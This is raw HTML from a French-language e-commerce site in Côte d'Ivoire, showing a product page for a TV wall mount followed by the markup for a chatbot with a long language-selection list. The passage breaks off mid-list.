        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/41687/image_128" alt="Support Mural- Compatible TV Ecran Plat- 40-80 Pouces - Noir" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Support Mural- Compatible TV Ecran Plat- 40-80 Pouces - Noir</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">8 995</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Vous avez besoin d’un support mural pour installer votre télévision ? Celui-ci est l’accessoire idéal pour fixer votre TV ! Il supporte les TV de 30 à 80 pouces ! Avec ce support, vous regarderez votre télévision autrement. Solide et pratique, il offre un positionnement idéal et donne de la valeur à votre écran plat.<br>
 <br>
Principales caractéristiques Type de produit : Support Mural  Matière : Acier Compatibilité : TV Plasma 30 à 80 Pouces  Particularité : Matière de conception de qualité  Pratique et solide Facile d’installation Poids : 0.80 Kg Information GeneraleSKU: GE070EL0VJNOJNAFAMZModèle: Support Mural TV - 30 à 80 PoucesPoids (kg): 0.8Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 22 x 2 x 28</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
